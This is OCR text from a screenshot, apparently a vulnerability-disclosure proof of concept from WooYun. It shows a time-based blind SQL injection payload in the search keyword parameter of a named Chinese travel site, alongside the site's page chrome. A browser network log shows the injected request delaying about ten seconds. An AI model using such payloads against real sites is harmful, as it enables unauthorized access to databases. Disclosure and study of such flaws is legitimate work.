 Load URL
http://bj.mangocity.com/search.jsp?keyword=1' AND (SELECT * FROM (SELECT(SLEEP (5*(ascii(mid(database(),1,1))=117))))K) AND '1'='1
Split URL
Execute
Enable Post data Enable Referrer
登录 注册 订单中心 我的芒果 中旅芒果网 主站 积分商城 青芒果 商旅 香港站 40066-40011
CTS 港中旅集團
CTS (HK) GROUP CORPORATION
中国最大旅游集团
港中旅旗下企业
值得信赖
免费咨询电话
请输入您的电话号码
我们马上回电
旅
CTS 港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mango
city.com
北京站
关于芒果网
客户服务热线:
40066-40011
1' AND (SELECT * FROM (SELECT(SLEE
首页 国内旅游 出境旅游 周边旅游 出国签证 欧洲 日本 美国 塞班 邮轮 定制旅游
登录 | 注册
我的芒果
CTS 港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mango
city.com
呼叫中心:
早8:00-晚22:00
40066-40011
秒杀
SALE
特价享不停
飞一般的旅游网
【关闭】
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET search.jsp?keyword=1%27...K)%20AND%20%27 200 OK bj.mangocity.com 15.7 KB 42.96.174.194:80 10.48s
GET hm.gif?cc=0&ck=1&cl=24-...d9384&st=4&v=1.1. 200 OK hm.baidu.com 43 B 220.181.7.190:80 367ms
GET lrtk.js 200 OK bj.mangocity.com 8.2 KB 42.96.174.194:80 277ms
GET state.php?webid=101319 200 OK kefu.qycn.com 6.1 KB 121.10.143.54:80 1.3s
GET text.txt 200 OK bj.mangocity.com 8.2 KB 42.96.174.194:80 203ms
GET icon5.css?2.5.0.6372 304 Not Modified kefu.qycn.com 1.7 KB 121.10.143.54:80 131ms
GET miniDecoration.css?2.5.0.6372 200 OK kefu.qycn.com 913 B 121.10.143.54:80 286ms
GET main.js?2.5.0.6372 304 Not Modified kefu.qycn.com 47.7 KB 121.10.143.54:80 370ms
www.wooyun.org